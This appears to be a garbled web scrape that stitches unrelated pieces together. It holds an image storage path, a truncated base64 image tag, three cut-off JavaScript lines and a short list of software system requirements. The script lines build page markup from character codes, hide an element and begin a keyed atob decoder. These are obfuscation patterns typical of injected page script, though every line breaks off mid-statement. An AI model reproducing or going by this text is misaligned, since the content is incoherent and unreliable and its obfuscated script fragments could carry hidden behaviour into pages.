
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB